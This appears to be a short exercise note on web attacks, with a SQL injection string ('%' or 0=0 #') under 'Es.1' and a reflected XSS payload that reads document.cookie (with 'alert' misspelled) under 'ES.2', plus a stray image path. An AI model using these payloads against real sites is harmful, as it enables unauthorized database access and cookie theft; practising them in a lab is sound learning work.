Es.1: sql injection

%' or 0=0 #



ES.2: xss reflected

<script>allert(document.cookie)</script>